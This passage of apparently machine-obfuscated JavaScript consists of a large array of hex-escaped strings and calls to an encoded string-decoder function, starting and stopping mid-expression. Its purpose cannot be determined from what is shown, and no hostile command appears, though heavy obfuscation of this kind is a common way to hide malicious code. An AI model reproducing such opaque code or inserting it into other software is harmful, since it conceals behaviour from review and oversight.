b\x40\x5e',0x291)+_0xa6f33b('\x66\x32\x53\x28',-0x286)+'\x47\x66\x4b',_0xa6f33b('\x32\x48\x5b\x68',0x187),'\x6c\x38\x6f\x39\x74\x58\x79',_0xa6f33b('\x6a\x68\x26\x6b',0xf5)+_0xa6f33b('\x6c\x42\x53\x28',-0xa8),'\x6d\x61\x46\x64\x52\x53\x6f\x4a\x68\x78'+'\x35\x43\x6a\x33\x6e\x44',_0xa6f33b('\x26\x58\x21\x32',0xa2)+'\x70\x63\x4b\x6d\x6f\x2f\x57\x36\x42\x64'+'\x4b\x47',_0xa6f33b('\x46\x6b\x77\x4e',0x1a7)+'\x43',_0xa6f33b('\x56\x64\x63\x38',-0x1a5),_0xa6f33b('\x5a\x6b\x40\x5e',-0x182)+'\x57',_0xa6f33b('\x72\x5a\x74\x25',-0x2a5),_0xa6f33b('\x78\x4c\x64\x52',0x30a)+_0xa6f33b('\x6d\x79\x32\x6b',-0x16b),'\x7a\x63\x65\x42\x57\x52\x6a\x72\x41\x53'+'\x6b\x63',_0xa6f33b('\x46\x6b\x77\x4e',-0x166)+_0xa6f33b('\x6a\x68\x26\x6b',0xb8),_0xa6f33b('\x50\x6f\x4d\x40',-0x1d)+_0xa6f33b('\x5a\x6b\x40\x5e',0x33f),_0xa6f33b('\x26\x58\x21\x32',0x298)+_0xa6f33b('\x4f\x6c\x23\x2a',-0xe5)+'\x57\x50\x4f',_0xa6f33b('\x6a\x68\x26\x6b',-0x250)+_0xa6f33b('\x77\x48\x52\x30',0x11d)+'\x54\x57',_0xa6f33b('\x42\x28\x4f\x70',0x16d),_0xa6f33b('\x56\x64\x63\x38',0x3d0)+_0xa6f33b('\x74\x32\x68\x38',0x44)+'\x48\x43\x6b\x76',_0xa6f33b('\x23\x6d\x4e\x46',0xc5),_0xa6f33b('\x53\x73\x50\x61',0x363)+'\x6f\x74\x61\x63\x4f\x78\x78\x6d\x6f\x6b','\x57\x37\x42\x64\x4d\x4d\x38\x4d\x77\x68'+_0xa6f33b('\x53\x71\x24\x23',0x10),_0xa6f33b('\x69\x67\x45\x5b',0x1d),_0xa6f33b('\x69\x67\x45\x5b',0x264),_0xa6f33b('\x6c\x42\x53\x28',0x3f7)+'\x34',_0xa6f33b('\x76\x4f\x77\x57',0xde)+_0xa6f33b('\x4f\x6c\x23\x2a',-0x1de),_0xa6f33b('\x53\x42\x45\x50',-0x17a)+'\x66\x50\x77\x43\x6b\x41\x6e\x61',_0xa6f33b('\x75\x66\x69\x59',0x67),_0xa6f33b('\x29\x39\x35\x2a',-0x155)+_0xa6f33b('\x26\x58\x21\x32',0x2a7),'\x70\x77\x78\x64\x48\x47',_0xa6f33b('\x56\x64\x63\x38',0x364)+_0xa6f33b('\x41\x76\x28\x4d',0xe2),_0xa6f33b('\x29\x39\x35\x2a',0x8f)+_0xa6f33b('\x6d\x79\x32\x6b',0x1e2),_0xa6f33b('\x5a\x6b\x40\x5e',-0x14c)+_0xa6f33b('\x67\x5d\x6e\x7a',0x21a),_0xa6f33b('\x31\x65\x42\x71',-0x15)+_0xa6f33b('\x57\x53\x55\x54',-0xb0),_0xa6f33b('\x66\x32\x53\x28',0x2dc)+_0xa6f33b('\x29\x39\x35\x2a',-0x83)+'\x65\x71',_0xa6f33b('\x53\x71\x24\x23',0x3bb)+'\x4f\x75\x57\x36\x42\x63\x4c\x57\x30',_0xa6f33b('\x41\x76\x28\x4d',-0xbe)+_0xa6f33b('\x32\x34\x43\x34',0x1a5),_0xa6f33b('\x65\x69\x79\x4d',0x2f6)+_0xa6f33b('\x65\x40\x78\x71',0xc),'\x57\x35\x74\x63\x51\x71\x46\x64\x54\x57',_0xa6f33b('\x41\x49\x42\x46',-0x28)+_0xa6f33b('\x4f\x29\x28\x6d',-0x172),_0xa6f33b('\x29\x39\x35\x2a',0x192)+_0xa6f33b('\x29\x39\x35\x2a',0x41b)+_0xa6f33b('\x65\x69\x79\x4d',0x19),'\x57\x34\x78\x64\x53\x53\x6f\x45\x57\x37'+_0xa6f33b('\x72\x5a\x74\x25',0x236)+_0xa6f33b('\x42\x28\x4f\x70',-0xd7),_0xa6f33b('\x29\x72\x69\x34',0x29c)+_0xa6f33b('\x4f\x29\x28\x6d',-0x111),_0xa6f33b('\x65\x40\x78\x71',0x3c4)+'\x64\x63\x55\x38\x6b\x71\x57\x37\x4a\x64'+_0xa6f33b('\x50\x6f\x4d\x40',0x5b),_0xa6f33b('\x31\x65\x42\x71',0x112)+'\x6d','\x77\x6d\x6f\x48\x65\x38\x6f\x32\x57\x52'+_0xa6f33b('\x4f\x29\x28\x6d',0x11f),_0xa6f33b('\x76\x4f\x77\x57',0x286)+_0xa6f33b('\x36\x66\x32\x67',-0x11d)+'\x57\x52\x4b',_0xa6f33b('\x56\x64\x63\x38',0x3e6)+'\x43\x32\x61\x43\x6f\x4d\x73\x47',_0xa6f33b('\x36\x24\x36\x6f',0x445)+_0xa6f33b('\x67\x5d\x6e\x7a',-0x40),_0xa6f33b('\x57\x53\x55\x54',0x1ea)+'\x6b\x78',_0xa6f33b('\x74\x32\x68\x38',-0x13d)+_0xa6f33b('\x29\x72\x69\x34',-0x139),_0xa6f33b('\x57\x53\x55\x54',-0xc2)+_0xa6f33b('\x46\x6b\x77\x4e',0x248)+_0xa6f33b('\x47\x6d\x66\x77',-0x294),'\x43\x38\x6b\x4e\x57\x50\x74\x63\x52\x71'+_0xa6f33b('\x78\x4c\x64\x52',-0x53),'\x64\x5a\x33\x64\x56\x38\x6f\x73\x57\x52'+_0xa6f33b('\x41\x49\x42\x46',0x17c),_0xa6f33b('\x31\x65\x42\x71',-0xfa)+'\x6b\x4f\x68\x59\x53',_0xa6f33b('\x4f\x6c\x23\x2a',0xa1)+'\x6b\x61\x78\x4e\x50\x78\x61\x38\x6b\x76',_0xa6f33b('\x45\x41\x6f\x41',-0x1d1),_0xa6f33b('\x42\x28\x4f\x70',0x1a2),_0xa6f33b('\x31\x65\x42\x71',-0x96)+'\x75','\x57\x35\x74\x64\x4c\x6d\x6f\x64\x57\x36'+'\x48\x57',_0xa6f33b('\x4e\x32\x79\x4c',0x13)+_0xa6f33b('\x6c\x43\x5b\x36',0x222),_0xa6f33b('\x26\x58\x21\x32',-0xae),_0xa6f33b('\x31\x65\x42\x71',-0x6f)+_0xa6f33b('\x47\x6d\x66\x77',0xcf)+'\x65\x61',_0xa6f33b('\x32\x73\x47\x31',-0x12b)+_0xa6f33b('\x41\x49\x42\x46',0xd6)+_0xa6f33b('\x70\x61\x4a\x36',-0x1b2),_0xa6f33b('\x57\x53\x55\x54',0x440)+'\x79\x2b',_0xa6f33b('\x36\x24\x36\x6f',-0x35)+'\x6f\x6a\x57\x4f\x61',_0xa6f33b('\x73\x65\x75\x76',-0x174)+'\x6f\x64',_0xa6f33b('\x76\x4f\x77\x57',0x1a8)+'\x54\x36',_0xa6f33b('\x73\x65\x75\x76',-0x262)+_0xa6f33b('\x41\x49\x42\x46',-0x1d4),_0xa6f33b('\x4e\x32\x79\x4c',0x3a4)+_0xa6f33b('\x67\x5d\x6e\x7a',-0x1af),_0xa6f33b('\x29\x72\x69\x34',0x31),_0xa6f33b('\x31\x65\x42\x71',-0x207)+_0xa6f33b('\x75\x66\x69\x59',0x2a6),_0xa6f33b('\x29\x39\x35\x2a',0x413)+'\x47','\x72\x43\x6b\x5a\x57\x4f\x57\x42\x78\x47',_0xa6f33b('\x41\x49\x42\x46',-0x1f6),_0xa6f33b('\x65\x40\x78\x71',-0xe3)+_0xa6f33b('\x31\x34\x34\x50',0x1e4),_0xa6f33b('\x42\x28\x4f\x70',0xf9)+_0xa6f33b('\x72\x5b\x65\x48',-0x270)+'\x4d\x57','\x41\x53\x6b\x77\x43\x43\x6b\x59\x57\x52'+'\x79',_0xa6f33b('\x32\x48\x5b\x68',0x293)+_0xa6f33b('\x32\x73\x47\x31',-0xd8),_0xa6f33b('\x76\x4f\x77\x57',0x22)+'\x52\x63\x48\x6d\x6b\x7a',_0xa6f33b('\x5e\x5e\x4e\x38',-0x2b0)+_0xa6f33b('\x5e\x5e\x4e\x38',0x43c),_0xa6f33b('\x72\x5a\x74\x25',0xbb)+_0xa6f33b('\x45\x41\x6f\x41',0x140),_0xa6f33b('\x57\x53\x55\x54',-0x20b)+_0xa6f33b('\x74\x32\x68\x38',0x368),_0xa6f33b('\x56\x64\x63\x38',-0x1cf)+'\x58\x56\x57\x37\x7a\x6b\x43\x61',_0xa6f33b('\x29\x72\x69\x34',-0x45),_0xa6f33b('\x42\x28\x4f\x70',-0x178)+_0xa6f33b('\x67\x5d\x6e\x7a',0x302),_0xa6f33b('\x4f\x6c\x23\x2a',-0x8e),_0xa6f33b('\x32\x73\x47\x31',-0x2a4)+_0xa6f33b('\x67\x5d\x6e\x7a',-0xee),_0xa6f33b('\x6c\x42\x53\x28',0x1d2)+'\x4e\x64\x4f\x71\x37\x63\x47\x53\x6f\x61'+'\x65\x71',_0xa6f33b('\x47\x6d\x66\x77',-0x159)+'\x44\x78\x42\x64\x54\x46',_0xa6f33b('\x66\x32\x53\x28',0x10b)+_0xa6f33b('\x29\x72\x69\x34',-0x248),_0xa6f33b('\x67\x5d\x6e\x7a',-0x1ff)+'\x47',_0xa6f33b('\x6c\x43\x5b\x36',0x367)+_0xa6f33b('\x32\x34\x43\x34',0x166),_0xa6f33b('\x50\x6f\x4d\x40',0x115)+'\x6f\x55',_0xa6f33b('\x66\x32\x53\x28',0x18d)+_0xa6f33b('\x31\x65\x42\x71',-0x90),_0xa6f33b('\x50\x6f\x4d\x40',0x30f)+_0xa6f33b('\x32\x48\x5b\x68',0x2ec),_0xa6f33b('\x23\x6d\x4e\x46',-0x8c)+_0xa6f33b('\x78\x4c\x64\x52',0x13d),'\x7a\x59\x6c\x63\x48\x71\x71\x6a\x57\x4f'+_0xa6f33b('\x32\x48\x5b\x68',0x14),_0xa6f33b('\x57\x53\x55\x54',0xc9),'\x77\x53\x6b\x2b\x78\x62\x4b\x57\x57\x4f'+_0xa6f33b('\x5a\x6b\x40\x5e',0x1c5)+'\x4b\x47',_0xa6f33b('\x4e\x32\x79\x4c',-0x104)+_0xa6f33b('\x65\x69\x79\x4d',0x73)+'\x57\x37\x74\x63\x55\x47',_0xa6f33b('\x29\x72\x69\x34',-0xd2),_0xa6f33b('\x53\x42\x45\x50',0x7f)+_0xa6f33b('\x65\x40\x78\x71',0x173)+'\x57\x35\x30',_0xa6f33b('\x67\x5d\x6e\x7a',-0x222)+_0xa6f33b('\x72\x5a\x74\x25',0x3cd),_0xa6f33b('\x41\x76\x28\x4d',0x2f2),_0xa6f33b('\x66\x32\x53\x28',-0xce)+'\x75',_0xa6f33b('\x36\x24\x36\x6f',-0xeb)+_0xa6f33b('\x70\x61\x4a\x36',0x35a)+'\x48\x71',_0xa6f33b('\x65\x69\x79\x4d',-0x20e)+_0xa6f33b('\x65\x69\x79\x4d',0x29b),_0xa6f33b('\x78\x4c\x64\x52',0x9e)+_0xa6f33b('\x72\x5a\x74\x25',0x2ac),_0xa6f33b('\x72\x5a\x74\x25',0x3df)+_0xa6f33b('\x29\x72\x69\x34',0xfa),_0xa6f33b('\x4c\x29\x31\x5b',-0x60)+_0xa6f33b('\x65\x40\x78\x71',0x116),_0xa6f33b('\x78\x4c\x64\x52',-0x255)+'\x68\x64\x48\x53\x6b\x6e\x66\x43\x6f\x30',_0xa6f33b('\x31\x65\x42\x71',0x2c0)+_0xa6f33b('\x5a\x6b\x40\x5e',0x235)+'\x57\x36\x34',_0xa6f33b('\x41\x49\x42\x46',0x1b5)+_0xa6f33b('\x4c\x29\x31\x5b',0x1e5),_0xa6f33b('\x31\x34\x34\x50',0x24d)+_0xa6f33b('\x32\x73\x47\x31',-0x62),'\x68\x43\x6b\x4f\x64\x43\x6f\x59\x57\x36'+'\x47',_0xa6f33b('\x4e\x32\x79\x4c',0x25c)+'\x37\x64\x48\x53\x6f\x66\x57\x34\x38\x61',_0xa6f33b('\x41\x49\x42\x46',0x94)+_0xa6f33b('\x65\x69\x79\x4d',0x3e0),'\x57\x37\x2f\x64\x53\x38\x6b\x62\x66\x72'+'\x4b',_0xa6f33b('\x76\x4f\x77\x57',-0x173)+'\x6b\x5a\x7a\x43\x6b\x6c\x57\x4f\x50\x41'+_0xa6f33b('\x32\x48\x5b\x68',0xe7),'\x69\x68\x78\x64\x52\x6d\x6f\x38\x41\x53'+'\x6b\x56\x57\x36\x78\x63\x47\x32\x6c\x64'+'\x51\x61',_0xa6f33b('\x29\x39\x35\x2a',0x133),_0xa6f33b('\x4c\x29\x31\x5b',0x1a0)+_0xa6f33b('\x36\x24\x36\x6f',-0x220)+_0xa6f33b('\x6d\x79\x32\x6b',-0x1f4),'\x57\x51\x46\x63\x4e\x64\x46\x64\x4f\x6d'+_0xa6f33b('\x53\x42\x45\x50',0x441)+'\x57\x36\x6d',_0xa6f33b('\x32\x73\x47\x31',0x210)+_0xa6f33b('\x65\x69\x79\x4d',0x29),_0xa6f33b('\x72\x5b\x65\x48',0x31b)+_0xa6f33b('\x76\x4f\x77\x57',0x18b),'\x78\x6d\x6f\x50\x57\x35\x42\x64\x4e\x61',_0xa6f33b('\x53\x73\x50\x61',0x22d)+_0xa6f33b('\x72\x5a\x74\x25',0x4f)+_0xa6f33b('\x46\x6b\x77\x4e',0x270),_0xa6f33b('\x6c\x42\x53\x28',0xd0)+_0xa6f33b('\x31\x34\x34\x50',-0x21f),_0xa6f33b('\x4c\x29\x31\x5b',-0xaf)+'\x4a\x64\x4e\x53\x6f\x6c\x57\x50\x35\x74',_0xa6f33b('\x72\x5b\x65\x48',-0x1d8),_0xa6f33b('\x72\x5b\x65\x48',-0x16d)+_0xa6f33b('\x65\x40\x78\x71',0x1c6),'\x69\x76\x35\x4c\x6e\x6d\x6f\x6a\x57\x4f'+_0xa6f33b('\x50\x6f\x4d\x40',0x3ac),_0xa6f33b('\x53\x73\x50\x61',-0x89),_0xa6f33b('\x65\x69\x79\x4d',0x2b)+'\x64\x63\x48\x67\x52\x63\x55\x33\x79',_0xa6f33b('\x5a\x6b\x40\x5e',-0xcb)+_0xa6f33b('\x32\x73\x47\x31',-0x2b1)+_0xa6f33b('\x6d\x79\x32\x6b',0x392),_0xa6f33b('\x46\x6b\x77\x4e',0x430),_0xa6f33b('\x53\x71\x24\x23',0x2e8)+_0xa6f33b('\x47\x6d\x66\x77',-0xa0)+_0xa6f33b('\x72\x5b\x65\x48',0x3a9),_0xa6f33b('\x29\x39\x35\x2a',0xdf)+_0xa6f33b('\x4f\x29\x28\x6d',-0x242),_0xa6f33b('\x70\x61\x4a\x36',0x349)+'\x6f\x6e\x43\x53\x6f\x38\x57\x35\x62\x4f'+_0xa6f33b('\x77\x48\x52\x30',0x6a),_0xa6f33b('\x32\x73\x47\x31',0x12d)+_0xa6f33b('\x4c\x29\x31\x5b',0x404)+_0xa6f33b('\x31\x34\x34\x50',-0x238),_0xa6f33b('\x69\x67\x45\x5b',0x165)+_0xa6f33b('\x5a\x6b\x40\x5e',0x396)+_0xa6f33b('\x45\x41\x6f\x41',-0x12a),_0xa6f33b('\x5e\x5e\x4e\x38',0x21f)+_0xa6f33b('\x72\x5b\x65\x48',-0x26b)+_0xa6f33b('\x75\x66\x69\x59',-0x10e),'\x57\x35\x58\x62\x57\x35\x50\x68\x43\x38'+_0xa6f33b('\x5a\x6b\x40\x5e',-0x10f),'\x6c\x4a\x57\x64\x66\x59\x53',_0xa6f33b('\x72\x5a\x74\x25',-0x185)+'\x38','\x6d\x38\x6b\x67\x57\x36\x4e\x63\x50\x30'+'\x34\x69\x44\x71\x70\x63\x47\x75\x43',_0xa6f33b('\x50\x6f\x4d\x40',-0x1a9)+'\x78\x63\x53\x62\x53\x54\x74\x57','\x6f\x53\x6f\x37\x77\x62\x33\x63\x4d\x43'+_0xa6f33b('\x72\x5b\x65\x48',0x405)+'\x4b\x47',_0xa6f33b('\x4f\x29\x28\x6d',-0x2af)+'\x7a\x47\x57\x4f\x56\x64\x4c\x38\x6f\x77'+_0xa6f33b('\x67\x5d\x6e\x7a',0x295),_0xa6f33b('\x26\x58\x21\x32',0x79)+'\x6b\x79\x57\x34\x6e\x2b\x57\x51\x5a\x63'+'\x49\x61',_0xa6f33b('\x65\x40\x78\x71',-0x1e4)+_0xa6f33b('\x50\x6f\x4d\x40',-0x274),_0xa6f33b('\x6c\x42\x53\x28',0x111),'\x57\x35\x48\x51\x57\x36\x39\x73\x6a\x6d'+_0xa6f33b('\x5e\x5e\x4e\x38',0x1),_0xa6f33b('\x6d\x79\x32\x6b',-0x25d)+'\x78\x64\x53\x38\x6f\x51\x57\x37\x79\x4d','\x68\x32\x42\x64\x53\x57',_0xa6f33b('\x66\x32\x53\x28',0x21)+_0xa6f33b('\x76\x4f\x77\x57',0x161),_0xa6f33b('\x26\x58\x21\x32',0x3a3)+_0xa6f33b('\x53\x78\x30\x47',-0x7d)+_0xa6f33b('\x36\x24\x36\x6f',-0xe1),_0xa6f33b('\x57\x53\x55\x54',-0x196)+_0xa6f33b('\x65\x40\x78\x71',-0xfc)+'\x47\x47',_0xa6f33b('\x74\x32\x68\x38',0x19e)+'\x6b\x7a\x57\x36\x33\x63\x49\x4d\x4e\x64'+'\x56\x57',_0xa6f33b('\x6c\x42\x53\x28',0x263)+_0xa6f33b('\x35\x44\x31\x39',0x130),'\x62\x6d\x6f\x33\x64\x6d\x6f\x48\x57\x52'+_0xa6f33b('\x29\x72\x69\x34',0x13a),_0xa6f33b('\x32\x73\x47\x31',0x37c)+'\x62\x7a\x57\x34\x56\x63\x4f\x6d\x6f\x70'+_0xa6f33b('\x35\x44\x31\x39',0x1ff),'\x6f\x43\x6f\x47\x79\x78\x2f\x63\x47\x72'+'\x61',_0xa6f33b('\x53\x73\x50\x61',0x181)+_0xa6f33b('\x78\x4c\x64\x52',0x33),'\x62\x78\x46\x64\x53\x4a\x30',_0xa6f33b('\x50\x6f\x4d\x40',-0x86)+_0xa6f33b('\x45\x41\x6f\x41',0xbd)+'\x4f\x47',_0xa6f33b('\x32\x48\x5b\x68',0x6c)+_0xa6f33b('\x4c\x29\x31\x5b',0x3b6),_0xa6f33b('\x42\x28\x4f\x70',0x2d3)+'\x69',_0xa6f33b('\x29\x39\x35\x2a',-0x19f)+'\x6f\x76\x57\x51\x65\x51\x57\x4f\x6c\x63'+_0xa6f33b('\x42\x28\x4f\x70',0x375),'\x57\x4f\x56\x64\x4f\x76\x5a\x64\x4f\x73'+_0xa6f33b('\x65\x40\x78\x71',-0x1c3)+'\x51\x61','\x63\x38\x6b\x35\x57\x4f\x6c\x63\x4d\x53'+_0xa6f33b('\x77\x48\x52\x30',0x40),_0xa6f33b('\x72\x5b\x65\x48',0x19a)+_0xa6f33b('\x26\x58\x21\x32',-0x2f)+'\x57\x36\x4f',_0xa6f33b('\x78\x4c\x64\x52',0x69)+_0xa6f33b('\x5e\x5e\x4e\x38',0x20)+_0xa6f33b('\x67\x5d\x6e\x7a',-0x19d),_0xa6f33b('\x50\x6f\x4d\x40',-0x21c)+_0xa6f33b('\x32\x48\x5b\x68',-0x9b)+_0xa6f33b('\x4c\x29\x31\x5b',0x18c),_0xa6f33b('\x32\x48\x5b\x68',0x1ed),_0xa6f33b('\x35\x44\x31\x39',-0x1fa),_0xa6f33b('\x29\x72\x69\x34',0x29f)+_0xa6f33b('\x6d\x79\x32\x6b',-0x137),_0xa6f33b('\x66\x32\x53\x28',-0x1c7)+'\x79',_0xa6f33b('\x32\x48\x5b\x68',-0x25),_0xa6f33b('\x32\x34\x43\x34',-0x6d)+_0xa6f33b('\x56\x64\x63\x38',-0x5b),'\x57\x50\x47\x79\x79\x61\x5a\x63\x49\x74'+_0xa6f33b('\x53\x71\x24\x23',0x299),_0xa6f33b('\x5e\x5e\x4e\x38',0x408)+_0xa6f33b('\x6c\x43\x5b\x36',-0x1e),_0xa6f33b('\x4e\x32\x79\x4c',-0x156)+'\x37\x64\x50\x77\x44\x63',_0xa6f33b('\x77\x48\x52\x30',0x3c9)+_0xa6f33b('\x4f\x29\x28\x6d',0x2ed),_0xa6f33b('\x5e\x5e\x4e\x38',0xa8),_0xa6f33b('\x32\x34\x43\x34',-0x224),_0xa6f33b('\x4f\x29\x28\x6d',0x234)+_0xa6f33b('\x69\x67\x45\x5b',-0x7b),_0xa6f33b('\x4e\x32\x79\x4c',0x385)+_0xa6f33b('\x53\x42\x45\x50',0x21e)+'\x57\x37\x43',_0xa6f33b('\x4e\x32\x79\x4c',0x11c)+'\x66\x32\x6c\x4c\x50\x33\x57\x36\x75','\x79\x63\x6c\x63\x4e\x61\x43','\x57\x4f\x4b\x6b\x42\x57\x52\x64\x4d\x5a'+_0xa6f33b('\x6a\x68\x26\x6b',0x1af),'\x6a\x4a\x46\x63\x51\x6d\x6b\x56\x57\x50'+_0xa6f33b('\x32\x48\x5b\x68',0x39c),_0xa6f33b('\x53\x73\x50\x61',-0x268)+_0xa6f33b('\x41\x76\x28\x4d',0x41)+'\x4b\x47',_0xa6f33b('\x4e\x32\x79\x4c',-0xcf)+_0xa6f33b('\x32\x34\x43\x34',0x19c),_0xa6f33b('\x29\x39\x35\x2a',0x230)+'\x6f\x6b\x6e\x38\x6f\x54\x57\x34\x50\x51'+'\x57\x37\x6d','\x6d\x77\x61\x42\x57\x52\x35\x46\x67\x38'+_0xa6f33b('\x35\x44\x31\x39',0x32e),'\x57\x4f\x7a\x67\x6e\x72\x70\x64\x52\x43'+_0xa6f33b('\x6a\x68\x26\x6b',-0xaa),'\x7a\x74\x68\x64\x4b\x31\x76\x79\x57\x34'+_0xa6f33b('\x73\x65\x75\x76',-0x48),_0xa6f33b('\x74\x32\x68\x38',0x2c3)+_0xa6f33b('\x57\x53\x55\x54',0xc6),_0xa6f33b('\x70\x61\x4a\x36',-0x26c)+_0xa6f33b('\x36\x66\x32\x67',-0x1e7)+'\x54\x47',_0xa6f33b('\x4f\x29\x28\x6d',0x360)+_0xa6f33b('\x53\x78\x30\x47',-0x1c1),_0xa6f33b('\x23\x6d\x4e\x46',0x3ff)+_0xa6f33b('\x4f\x6c\x23\x2a',0x2e)+'\x57\x36\x47',_0xa6f33b('\x56\x64\x63\x38',0x1d1)+_0xa6f33b('\x53\x78\x30\x47',0xf3)+'\x4e\x38\x6f\x6d',_0xa6f33b('\x53\x78\x30\x47',-0x6c),_0xa6f33b('\x6c\x42\x53\x28',0x3bf)+_0xa6f33b('\x31\x65\x42\x71',0x343)+'\x44\x71',_0xa6f33b('\x5a\x6b\x40\x5e',0x131)+_0xa6f33b('\x47\x6d\x66\x77',0x1a6),_0xa6f33b('\x69\x67\x45\x5b',0x232)+_0xa6f33b('\x45\x41\x6f\x41',0x143),_0xa6f33b('\x65\x69\x79\x4d',-0x1d7)+'\x6b\x64\x57\x37\x68\x63\x55\x61\x44\x61','\x57\x50\x48\x36\x6a\x53\x6b\x48\x57\x52'+_0xa6f33b('\x29\x39\x35\x2a',0x1f7)+_0xa6f33b('\x4f\x29\x28\x6d',0x315),_0xa6f33b('\x57\x53\x55\x54',-0x29e)+_0xa6f33b('\x4f\x29\x28\x6d',-0x15e),'\x43\x43\x6f\x2f\x57\x35\x6c\x63\x56\x30'+_0xa6f33b('\x32\x48\x5b\x68',0x1eb),_0xa6f33b('\x75\x66\x69\x59',-0x25f)+_0xa6f33b('\x36\x24\x36\x6f',-0x227),'\x73\x6d\x6b\x2b\x78\x71\x4c\x34\x57\x4f'+_0xa6f33b('\x31\x65\x42\x71',-0xa6)+'\x4b\x57',_0xa6f33b('\x35\x44\x31\x39',0x300)+_0xa6f33b('\x6d\x79\x32\x6b',0x345),_0xa6f33b('\x26\x58\x21\x32',0xb0)+'\x31\x6f',_0xa6f33b('\x4f\x29\x28\x6d',-0x283)+_0xa6f33b('\x57\x53\x55\x54',0x93)+'\x4f\x47','\x73\x38\x6f\x35\x57\x35\x42\x64\x49\x53'+_0xa6f33b('\x47\x6d\x66\x77',0x2d4),_0xa6f33b('\x6a\x68\x26\x6b',0xb7)+_0xa6f33b('\x36\x66\x32\x67',0xa9)+'\x61\x61',_0xa6f33b('\x31\x65\x42\x71',0x28b)+_0xa6f33b('\x69\x67\x45\x5b',-0x1e3),_0xa6f33b('\x5e\x5e\x4e\x38',0x38b)+_0xa6f33b('\x76\x4f\x77\x57',-0x277),_0xa6f33b('\x70\x61\x4a\x36',-0xc5),'\x71\x43\x6b\x33\x57\x50\x4b\x72',_0xa6f33b('\x69\x67\x45\x5b',-0x117),'\x57\x52\x62\x2b\x57\x52\x79\x43\x6f\x53'+'\x6f\x47',_0xa6f33b('\x41\x49\x42\x46',0x2cd)+_0xa6f33b('\x36\x24\x36\x6f',-0x211),_0xa6f33b('\x6d\x79\x32\x6b',0xa5)+_0xa6f33b('\x72\x5b\x65\x48',0x3b8),'\x41\x49\x61\x64\x63\x59\x33\x63\x50\x67'+_0xa6f33b('\x53\x42\x45\x50',-0x61),_0xa6f33b('\x65\x69\x79\x4d',0x225)+_0xa6f33b('\x41\x76\x28\x4d',-0x63)+'\x47\x47','\x57\x50\x66\x30\x43\x53\x6b\x2f\x57\x36'+_0xa6f33b('\x35\x44\x31\x39',0x267)+'\x57\x51\x47',_0xa6f33b('\x70\x61\x4a\x36',-0x1eb)+_0xa6f33b('\x4e\x32\x79\x4c',0x219),'\x57\x35\x75\x6f\x41\x48\x69',_0xa6f33b('\x65\x69\x79\x4d',0x4d)+_0xa6f33b('\x31\x65\x42\x71',0x2ef),'\x57\x36\x7a\x69\x61\x47','\x7a\x74\x53\x73\x57\x52\x53',_0xa6f33b('\x77\x48\x52\x30',-0x160)+_0xa6f33b('\x75\x66\x69\x59',-0x29f),_0xa6f33b('\x72\x5b\x65\x48',-0x2b4)+_0xa6f33b('\x6a\x68\x26\x6b',-0xdc),_0xa6f33b('\x36\x66\x32\x67',0x229),'\x6b\x5a\x64\x63\x4c\x57\x31\x46\x57\x34'+_0xa6f33b('\x65\x40\x78\x71',-0x2c6),_0xa6f33b('\x57\x53\x55\x54',-0xa9)+'\x53\x36\x68\x53\x6b\x2f\x68\x47',_0xa6f33b('\x56\x64\x63\x38',-0x5d)+'\x52\x64\x48\x61',_0xa6f33b('\x78\x4c\x64\x52',0x5c)+_0xa6f33b('\x39\x44\x4e\x75',0x324),_0xa6f33b('\x76\x4f\x77\x57',0x3a),_0xa6f33b('\x76\x4f\x77\x57',-0xcd)+'\x6b\x63\x43\x61','\x7a\x53\x6b\x77\x41\x38\x6b\x4c\x57\x52'+_0xa6f33b('\x65\x40\x78\x71',-0x285),'\x57\x4f\x50\x65\x6e\x71\x5a\x64\x50\x38'+_0xa6f33b('\x4c\x29\x31\x5b',-0x23d),_0xa6f33b('\x32\x73\x47\x31',0x5e)+_0xa6f33b('\x78\x4c\x64\x52',-0x97)+_0xa6f33b('\x6c\x42\x53\x28',0x3a6),_0xa6f33b('\x36\x66\x32\x67',0x36d)+_0xa6f33b('\x77\x48\x52\x30',-0x108),_0xa6f33b('\x75\x66\x69\x59',0x308)+_0xa6f33b('\x4c\x29\x31\x5b',-0xec),_0xa6f33b('\x31\x34\x34\x50',0x14f)+_0xa6f33b('\x29\x72\x69\x34',0x2b9),_0xa6f33b('\x75\x66\x69\x59',0x106)+_0xa6f33b('\x56\x64\x63\x38',0x3f4),_0xa6f33b('\x4e\x32\x79\x4c',-0x72)+_0xa6f33b('\x46\x6b\x77\x4e',0x152)+'\x57\x4f\x57','\x57\x35\x6e\x33\x6e\x43\x6f\x4e\x57\x52'+_0xa6f33b('\x76\x4f\x77\x57',-0x20c)+_0xa6f33b('\x36\x24\x36\x6f',-0x239),_0xa6f33b('\x77\x48\x52\x30',0x81)+_0xa6f33b('\x29\x72\x69\x34',0x10e)+_0xa6f33b('\x36\x66\x32\x67',0x3d6),'\x75\x61\x58\x74\x43\x53\x6b\x4e\x57\x35'+'\x53\x4a\x57\x37\x61',_0xa6f33b('\x77\x48\x52\x30',0x3f0)+_0xa6f33b('\x6c\x42\x53\x28',-0x24d),_0xa6f33b('\x67\x5d\x6e\x7a',0x262),_0xa6f33b('\x32\x34\x43\x34',-0x240)+_0xa6f33b('\x36\x24\x36\x6f',0x7b),_0xa6f33b('\x5e\x5e\x4e\x38',0x167)+'\x4a\x63\x47\x65\x4f\x66\x78\x57','\x79\x38\x6b\x51\x71\x75\x53','\x57\x4f\x33\x63\x4c\x43\x6f\x76\x57\x51'+'\x71\x31\x57\x50\x52\x64\x4a\x43\x6b\x43'+_0xa6f33b('\x53\x78\x30\x47',-0x1fd),_0xa6f33b('\x32\x48\x5b\x68',0x39f),_0xa6f33b('\x4c\x29\x31\x5b',0x319),_0xa6f33b('\x31\x34\x34\x50',0x170)+'\x37\x64\x51\x38\x6f\x4a\x57\x35\x71\x37'+_0xa6f33b('\x77\x48\x52\x30',-0xc),_0xa6f33b('\x35\x44\x31\x39',0xb9),_0xa6f33b('\x45\x41\x6f\x41',0x6e)+_0xa6f33b('\x35\x44\x31\x39',0x1ef),_0xa6f33b('\x46\x6b\x77\x4e',-0x3b)+_0xa6f33b('\x31\x65\x42\x71',0xae),_0xa6f33b('\x36\x66\x32\x67',-0x284)+_0xa6f33b('\x74\x32\x68\x38',0x217)+_0xa6f33b('\x4f\x29\x28\x6d',-0x116),_0xa6f33b('\x6d\x79\x32\x6b',-0x2c7)+_0xa6f33b('\x53\x73\x50\x61',-0x2b),_0xa6f33b('\x41\x49\x42\x46',0x3b)+_0xa6f33b('\x36\x66\x32\x67',0xb1),'\x41\x30\x6a\x55\x6d\x6d\x6f\x46\x57\x51'+_0xa6f33b('\x5e\x5e\x4e\x38',0x357),_0xa6f33b('\x39\x44\x4e\x75',-0x2c2),'\x76\x43\x6